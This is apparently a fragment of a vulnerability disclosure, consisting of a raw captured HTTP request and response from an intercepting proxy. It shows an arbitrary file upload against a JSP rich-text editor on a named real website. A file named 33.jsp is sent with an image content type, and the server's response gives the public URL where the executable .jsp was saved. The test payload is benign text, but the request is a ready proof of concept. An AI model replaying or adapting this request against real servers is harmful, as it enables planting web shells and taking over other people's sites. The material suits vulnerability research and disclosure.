 POST http://www.nxzb.com.cn/common/sweditor/jsp/savefile.jsp?action=save&type=image&style=full&
Accept: */*
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7df25e29e022a
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0 (com
Host: www.nxzb.com.cn
Content-Length: 324
Connection: Keep-Alive
Cookie:
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="uploadfile"; filename="C:\asp\33.jsp"
Content-Type: image/pjpeg
wooyun test
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="originalfile"
C:\asp\33.jpg
-----------------------------7df25e29e022a--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
eep-Alive: timeout=5, max=100
onnection: Keep-Alive
ontent-Type: text/html;charset=utf-8
script>
parent.d_fromurl.value="http://www.nxzb.com.cn:80/extfile/20150327/2015032710501333.jsp
parent.ReturnValue();
/script>